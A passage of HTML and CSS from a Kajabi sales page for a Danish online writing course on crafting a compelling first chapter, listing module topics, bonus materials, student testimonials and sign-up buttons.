    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3>Her er præcis, hvad vi kommer igennem på kurset</h3>
<p>— Fang Forlæggeren med et Fantastisk Første Kapitel —</p>

  </div>
</div>

        
          <style>
  
  #block-1628513099828 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1628513099828.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1628513099828.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1628513099828 .block {
    border: 4px none black;
    border-radius: 4px;
    
      background-color: fff;
      padding: 20px;
    
    
    
      
      
        padding: 30px;
      
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1628513099828 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1628513099828.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1628513099828.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1628513099828 .block {
      
        padding: 30px;
      
      
      
        
        
          padding: 30px;
        
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1628513099828 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1599594665001_blocks_1628513099828_settings_width"
  id="block-1628513099828"
  class="
  block-type--pricing
  text-center
  col-5
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-medium
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1628513099828 .pricing__content ul li:before {
    content: "\f00c";
    color: ;
  }
  
  #block-1628513099828 .pricing__name {
    color: #156064;
  }
  #block-1628513099828 .pricing__price {
    color: ;
  }
  
</style>

<div class="pricing">
  
    <h4 class="pricing__name" kjb-settings-id="sections_1599594665001_blocks_1628513099828_settings_name">Modul 1</h4>
  
  
    <div class="pricing__info">
        <h2 class="pricing__price" kjb-settings-id="sections_1599594665001_blocks_1628513099828_settings_price">Før du skriver det første kapitel</h2>
    </div>
  
  
  
    <div class="pricing__content custom-icon" kjb-settings-id="sections_1599594665001_blocks_1628513099828_settings_text">
      <ul>
<li style="text-align: left;">
<p>Hvilke sp&oslash;rgsm&aring;l kan du stille dig selv om din hovedperson?</p>
</li>
<li style="text-align: left;">
<p>Hvordan kan svarene p&aring; disse sp&oslash;rgsm&aring;l pege frem mod handlingen i hele bogen?</p>
</li>
<li style="text-align: left;">
<p>Hvorfor du skal arbejde med f&oslash;rste kapitel igen, n&aring;r bogen er skrevet.</p>
</li>
<li style="text-align: left;">
<p>Hvilke forskelle der ligger mellem version 1 og 2 af det f&oslash;rste kapitel.</p>
</li>
<li style="text-align: left;">
<p>Hvad skal den f&oslash;rste s&aelig;tning i bogen kunne?</p>
</li>
<li style="text-align: left;">
<p>Hvordan kan man tjekke, om den f&oslash;rste s&aelig;tning holder?</p>
</li>
</ul>
    </div>
  
  
</div>
  </div>
</div>

        
          <style>
  
  #block-1628513252415 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1628513252415.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1628513252415.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1628513252415 .block {
    border: 4px none black;
    border-radius: 4px;
    
      background-color: fff;
      padding: 20px;
    
    
    
      
      
        padding: 30px;
      
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1628513252415 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1628513252415.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1628513252415.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1628513252415 .block {
      
        padding: 30px;
      
      
      
        
        
          padding: 30px;
        
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1628513252415 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1599594665001_blocks_1628513252415_settings_width"
  id="block-1628513252415"
  class="
  block-type--pricing
  text-center
  col-5
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-medium
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1628513252415 .pricing__content ul li:before {
    content: "\f00c";
    color: ;
  }
  
  #block-1628513252415 .pricing__name {
    color: #156064;
  }
  #block-1628513252415 .pricing__price {
    color: ;
  }
  
</style>

<div class="pricing">
  
    <h4 class="pricing__name" kjb-settings-id="sections_1599594665001_blocks_1628513252415_settings_name">Modul 2</h4>
  
  
    <div class="pricing__info">
        <h2 class="pricing__price" kjb-settings-id="sections_1599594665001_blocks_1628513252415_settings_price">Skriv et fantastisk første kapitel</h2>
    </div>
  
  
  
    <div class="pricing__content custom-icon" kjb-settings-id="sections_1599594665001_blocks_1628513252415_settings_text">
      <ul>
<li style="text-align: left;">
<p>Hvilke ting skal du n&aelig;vne i f&oslash;rste kapitel for at v&aelig;kke l&aelig;serens nysgerrighed?</p>
</li>
<li style="text-align: left;">
<p>Hvordan kan du bruge nysgerrighed til at v&aelig;kke bestemte sp&oslash;rgsm&aring;l hos l&aelig;seren?</p>
</li>
<li style="text-align: left;">
<p>Hvordan kan du p&aring; en underspillet m&aring;de pege frem mod slutningen.</p>
</li>
<li style="text-align: left;">
<p>Hvilke virkemidler kan du bruge for at vise retningen i historien?</p>
</li>
<li style="text-align: left;">
<p>Hvordan kan du arbejde med at g&oslash;re f&oslash;rste scene filmisk?</p>
</li>
<li style="text-align: left;">
<p>Hvilke virkemidler er s&aelig;rligt gode til at skabe en indlevende f&oslash;rste scene?</p>
</li>
</ul>
    </div>
  
  
</div>
  </div>
</div>

        
          <style>
  
  #block-1599652857970 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1599652857970.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1599652857970.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1599652857970 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1599652857970 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1599652857970.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1599652857970.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1599652857970 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1599652857970 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1599594665001_blocks_1599652857970_settings_width"
  id="block-1599652857970"
  class="
  block-type--text
  text-center
  col-11
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3>Kort sagt: Alt hvad du behøver for at skrive <br />et overbevisende første kapitel, der suger læseren ind.</h3>

  </div>
</div>

        
          <style>
  
  #block-1599652905369 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1599652905369.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1599652905369.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1599652905369 .block {
    border: 28px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1599652905369 {
      margin-top: 25px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1599652905369.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1599652905369.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1599652905369 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1599652905369 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1599594665001_blocks_1599652905369_settings_width"
  id="block-1599652905369"
  class="
  block-type--cta
  text-center
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    


<style>
  #block-1599652905369 .btn {
    border-color: #ec6778;
    border-radius: 4px;
    color: #ffffff;
    background-color: #ec6778;
  }
  #block-1599652905369 .btn-outline {
    color: #ec6778 !important;
    background: transparent;
  }
  
</style>

<a class="btn btn-large btn-solid btn-auto background-light" href="/resource_redirect/offers/qNEkuxoF"   kjb-settings-id="sections_1599594665001_blocks_1599652905369_settings_btn_background_color">
  TILMELD DIG NU >>
</a>
  </div>
</div>

        
          <style>
  
  #block-1631692406254 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1631692406254.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1631692406254.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1631692406254 .block {
    border: 4px none black;
    border-radius: 4px;
    
      background-color: #156064;
      padding: 20px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1631692406254 {
      margin-top: 50px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1631692406254.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1631692406254.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1631692406254 .block {
      
        padding: 30px;
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1631692406254 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1599594665001_blocks_1631692406254_settings_width"
  id="block-1631692406254"
  class="
  block-type--text
  text-center
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-dark"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p><span>"<em><strong>Tak for god undervisning og gode udfordringer.</strong> Jeg vil se på, om brikkerne kan lægges på ny og bedre måde</em>👍🙂" — Michala.</span></p>

  </div>
</div>

        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1599653194065" data-section-id="1599653194065"><style>
  
  #section-1599653194065 .section {
    background-color: #c1dbda;
  }
  #section-1599653194065 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1599653194065 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1599653194065 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1599653194065 .sizer {
      padding-top: 125px;
      padding-bottom: 125px;
    }
    #section-1599653194065 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1599653194065 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1599653194065 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
</style>

<div kjb-settings-id="sections_1599653194065_settings_background_color"
  class="section
  
  
  background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <style>
  
  #block-1599653194064_1 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1599653194064_1.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1599653194064_1.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1599653194064_1 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1599653194064_1 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 50px;
      margin-left: 0px;
    }
    #block-1599653194064_1.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1599653194064_1.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1599653194064_1 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1599653194064_1 {
      text-align: center;
    }
  }
</style>


  <div class="block-break"></div>

<div kjb-settings-id="sections_1599653194065_blocks_1599653194064_1_settings_width"
  id="block-1599653194064_1"
  class="
  block-type--text
  text-center
  col-10
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3><strong><span style="font-weight: 400;">Er du bekymret for at g&aring;&nbsp;selvsabotage-mode eller g&aring; i st&aring;, <br />f&oslash;r du har f&aring;et de f&oslash;rste ord p&aring; papir?</span></strong></h3>
<p><strong><span style="font-weight: 400;">Bare rolig! Jeg tager h&aring;nd om dig med disse fantastiske bonusser :-)</span></strong></p>

  </div>
</div>

  <div class="block-break"></div>

        
          <style>
  
  #block-1599653194064_7 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1599653194064_7.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1599653194064_7.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1599653194064_7 .block {
    border: 2px none black;
    border-radius: 4px;
    
      background-color: #ffffff;
      padding: 20px;
    
    
    
      
      
        padding: 30px;
      
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1599653194064_7 {
      margin-top: 0px;
      margin-right: 30px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1599653194064_7.block-type--blog .block {
      padding: 0;
      
        padding-top: 50px;
      
      
        padding-right: 50px;
      
      
        padding-bottom: 50px;
      
      
        padding-left: 50px;
      
    }
    #block-1599653194064_7.block-type--offer .block {
      padding: 0;
      
        padding-top: 50px;
      
      
        padding-right: 50px;
      
      
        padding-bottom: 50px;
      
      
        padding-left: 50px;
      
    }
    #block-1599653194064_7 .block {
      
        padding: 30px;
      
      
      
        
        
          padding: 30px;
        
      
      
        padding-top: 50px;
      
      
        padding-right: 50px;
      
      
        padding-bottom: 50px;
      
      
        padding-left: 50px;
      
    }
}
  @media (max-width: 767px) {
    #block-1599653194064_7 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1599653194065_blocks_1599653194064_7_settings_width"
  id="block-1599653194064_7"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-medium
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1599653194064_7 .feature__image {
    width: 150px;
    border-radius: 4px;
  }
</style>

<div class="feature">
  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2156391520/settings_images/055c35-567d-d2cc-f22a-4246446dc51f_6.png" kjb-settings-id="sections_1599653194065_blocks_1599653194064_7_settings_image" alt="" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1599653194065_blocks_1599653194064_7_settings_text">
    <h3><strong>Bonus 1: <br />Guidet skriveøvelse</strong></h3>
<p><span style="font-weight: 400;">Denne nemme, guidede skriveøvelse hjælper dig med at få ord på papir - lynhurtigt og lige efter de principper, du lærer i kurset.</span></p>
  </div>
  
</div>
  </div>
</div>

        
          <style>
  
  #block-1599653194064_6 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1599653194064_6.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1599653194064_6.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1599653194064_6 .block {
    border: 2px none black;
    border-radius: 4px;
    
      background-color: #ffffff;
      padding: 20px;
    
    
    
      
      
        padding: 30px;
      
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1599653194064_6 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1599653194064_6.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1599653194064_6.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1599653194064_6 .block {
      
        padding: 30px;
      
      
      
        
        
          padding: 30px;
        
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1599653194064_6 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1599653194065_blocks_1599653194064_6_settings_width"
  id="block-1599653194064_6"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-medium
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1599653194064_6 .feature__image {
    width: 150px;
    border-radius: 4px;
  }
</style>

<div class="feature">
  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2156391520/settings_images/f3da5bc-8513-cbf-be87-385ffaf4a07_brainstorm.png" kjb-settings-id="sections_1599653194065_blocks_1599653194064_6_settings_image" alt="" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1599653194065_blocks_1599653194064_6_settings_text">
    <h3><strong>Bonus 2: Brainstormteknik</strong></h3>
<p><span style="font-weight: 400;">Med denne eksempel-brainstorm ser du trin for trin, hvordan jeg bygger et mind-map og beder min hjerne om hj&aelig;lp til at f&aring; k&oslash;d p&aring; handlingen. Denne bonus hj&aelig;lper dig med at stille de rigtige sp&oslash;rgsm&aring;l, s&aring; ideerne tager form.</span></p>
  </div>
  
</div>
  </div>
</div>

        
          <style>
  
  #block-1631688763496 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1631688763496.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1631688763496.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1631688763496 .block {
    border: 2px none #156064;
    border-radius: 4px;
    
      background-color: #156064;
      padding: 20px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1631688763496 {
      margin-top: 50px;
      margin-right: 0px;
      margin-bottom: 50px;
      margin-left: 0px;
    }
    #block-1631688763496.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1631688763496.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1631688763496 .block {
      
        padding: 30px;
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1631688763496 {
      text-align: center;
    }
  }
</style>


  <div class="block-break"></div>

<div kjb-settings-id="sections_1599653194065_blocks_1631688763496_settings_width"
  id="block-1631688763496"
  class="
  block-type--text
  text-center
  col-7
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-dark"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p>"<em>Ideen med at indlede med dialog og derefter</em> <em><strong>stille og svare p&aring; sp&oslash;rgsm&aring;l for hovedpersonen har givet mig blod p&aring; tanden.</strong></em>"&nbsp;&mdash; Rune.</p>

  </div>
</div>

  <div class="block-break"></div>

        
          <style>
  
  #block-1599653194064_3 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1599653194064_3.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1599653194064_3.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1599653194064_3 .block {
    border: 2px none black;
    border-radius: 4px;
    
      background-color: #ffffff;
      padding: 20px;
    
    
    
      
      
        padding: 30px;
      
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1599653194064_3 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1599653194064_3.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1599653194064_3.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1599653194064_3 .block {
      
        padding: 30px;
      
      
      
        
        
          padding: 30px;
        
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1599653194064_3 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1599653194065_blocks_1599653194064_3_settings_width"
  id="block-1599653194064_3"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-medium
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1599653194064_3 .feature__image {
    width: 150px;
    border-radius: 4px;
  }
</style>

<div class="feature">
  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2156391520/settings_images/bac473d-de6d-b8ad-0d1-0f477d0d187_te.png" kjb-settings-id="sections_1599653194065_blocks_1599653194064_3_settings_image" alt="" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1599653194065_blocks_1599653194064_3_settings_text">
    <h3><strong>Bonus 3: Rolig start</strong></h3>
<p><span style="font-weight: 400;">Med denne bonus kan du l&aelig;gge en d&aelig;mper p&aring; det indre forventningspres, s&aring; du ikke blokerer dit kreative skriveflow med selvkritik. Du f&aring;r konkret undervisning i&nbsp;at skabe et stressfrit skriveritual.</span></p>
  </div>
  
</div>
  </div>
</div>

        
          <style>
  
  #block-1599654224636 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1599654224636.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1599654224636.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1599654224636 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1599654224636 {
      margin-top: 50px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1599654224636.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1599654224636.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1599654224636 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1599654224636 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1599653194065_blocks_1599654224636_settings_width"
  id="block-1599654224636"
  class="
  block-type--cta
  text-center
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    


<style>
  #block-1599654224636 .btn {
    border-color: #ec6778;
    border-radius: 4px;
    color: #ffffff;
    background-color: #ec6778;
  }
  #block-1599654224636 .btn-outline {
    color: #ec6778 !important;
    background: transparent;
  }
  
</style>

<a class="btn btn-large btn-solid btn-auto background-light" href="/resource_redirect/offers/qNEkuxoF"   kjb-settings-id="sections_1599653194065_blocks_1599654224636_settings_btn_background_color">
  JA, JEG SKAL HAVE ALLE BONUSSERNE MED!
</a>
  </div>
</div>

        
          <style>
  
  #block-1631688448353 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1631688448353.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1631688448353.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1631688448353 .block {
    border: 4px none black;
    border-radius: 4px;
    
      background-color: #156064;
      padding: 20px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1631688448353 {
      margin-top: 50px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1631688448353.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1631688448353.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1631688448353 .block {
      
        padding: 30px;
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1631688448353 {
      text-align: center;
    }
  }
</style>


  <div class="block-break"></div>

<div kjb-settings-id="sections_1599653194065_blocks_1631688448353_settings_width"
  id="block-1631688448353"
  class="
  block-type--text
  text-center
  col-7
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-dark"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p>"<em>Tusind tak, jeg er blevet meget klogere og har nu <strong>f&aring;et lyst til at skrive p&aring; alle mine 3 igangv&aelig;rende b&oslash;ger</strong> - p&aring; samme tid, jeg m&aring; vist hellere tage &eacute;n ad gangen </em>😄<em><strong> Jeg har v&aelig;ret g&aring;et i st&aring;</strong>, <strong>men ikke mere nu.</strong> S&aring; er det bare at finde tiden og roen, s&aring; jeg kan komme i flow</em> 🙂"&nbsp;&mdash; Anna.</p>

  </div>
</div>

  <div class="block-break"></div>

        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1707388086991" data-section-id="1707388086991"><style>
  
  #section-1707388086991 .section {
    background-color: #eaf9ff;
  }
  #section-1707388086991 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1707388086991 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1707388086991 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1707388086991 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1707388086991 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1707388086991 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1707388086991 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
</style>

<div kjb-settings-id="sections_1707388086991_settings_background_color"
  class="section
  
  
  background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <style>
  
  #block-1707388086991_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1707388086991_0.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1707388086991_0.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1707388086991_0 .block {
    border: 4px none black;
    border-radius: 4px;
    
      background-color: #ffffff;
      padding: 20px;
    
    
    
      
      
        padding: 30px;
      
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1707388086991_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1707388086991_0.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1707388086991_0.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1707388086991_0 .block {
      
        padding: 30px;
      
      
      
        
        
          padding: 30px;
        
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1707388086991_0 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1707388086991_blocks_1707388086991_0_settings_width"
  id="block-1707388086991_0"
  class="
  block-type--feature
  text-center
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-small
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1707388086991_0 .feature__image {
    width: 500px;
    border-radius: 4px;
  }
</style>

<div class="feature">
  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2156391520/settings_images/4cfc18-210a-81b-c13-0012bd0df8cf_4a3d94f6-1b05-4699-8c30-068f5539a79a.png" kjb-settings-id="sections_1707388086991_blocks_1707388086991_0_settings_image" alt="" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1707388086991_blocks_1707388086991_0_settings_text">
    <p style="text-align: center;">Onlinekursus for dig, som skal til at skrive <em>eller</em> redigere din roman:</p>
<h2 style="text-align: center;"><strong>Fang forlæggeren<br />på de første 10 sider</strong></h2>
<h4 style="text-align: center;">Sådan skriver du et fantastisk første kapitel,<br />der får dem til at læse<span> </span><em>hele</em><span> </span>bogen</h4>
<p>(så din historie<span> </span><em>ikke</em><span> </span>lander i afslagsbunken efter side 1)</p>
  </div>
  
</div>
  </div>
</div>

        
          <style>
  
  #block-1707388086991_1 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1707388086991_1.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
